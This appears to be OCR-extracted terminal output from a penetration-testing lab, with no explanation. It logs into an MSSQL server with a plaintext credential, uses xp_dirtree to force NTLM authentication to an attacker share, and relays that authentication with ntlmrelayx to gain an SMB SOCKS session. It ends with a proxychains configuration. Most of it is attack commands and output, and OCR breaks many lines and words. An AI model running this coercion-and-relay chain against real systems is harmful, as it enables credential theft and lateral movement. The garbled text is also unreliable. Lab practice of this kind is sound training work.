 impacket-mssqlclient web_staging:Washroom510@10.10.164.102
sh4n4c1@hh:~# impacket-mssqlclient web_staging:Washroom510@10.10.164
.102
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'mast
er'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_en
glish.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> xp_dirtree \\10.8.1.167\share
subdirectory   depth   file
------------   -----   ----
SQL (web_staging  guest@master)> xp_dirtree \\10.8.1.167\share
subdirectory   depth   file
------------   -----   ----
SQL (web_staging  guest@master)> xp_
subdirectory   depth   file
------------   -----   ----
SQL (web_staging  guest@master)>
impacket-ntlmrelayx -t smb://10.10.164.101 -socks -smb2support
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socks
erver'
 * Debug mode: off
[*] SMBD-Thread-9 (process_request_thread): Received connection from 10.10.1
4.102, attacking target smb://10.10.164.101
[*] Authenticating against smb://10.10.164.101 as REFLECTION/SVC_WEB_STAGING
SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.164.101(445) to active SO
KS connection. Enjoy
[*] SMBD-Thread-10 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
[*] SMBD-Thread-13 (process_request_thread): Connection from 10.10.164.102 c
[*] SMBD-Thread-14 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
[*] SMBD-Thread-15 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
[*] SMBD-Thread-16 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
[*] SMBD-Thread-17 (process_request_thread): Connection from 10.10.164.102 c
ntrolled, but there are no more targets left!
chisel.conf + (~/tool) - VIM
#       only numeric ipv4 addresses are valid
#
#
#        Examples:
#
#               socks5  192.168.67.78   1080    lamer   secret
#               http    192.168.89.3    8080    justu   hidden
#               socks4  192.168.1.49    1080
#               http    192.168.39.93   8080
#
#
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks5 127.0.0.1 8081
#socks5 127.0.0.1 444
socks5 127.0.0.1 1080
#socks5 192.168.2.50 10810
#http 127.0.0.1 8080
163,21        Bot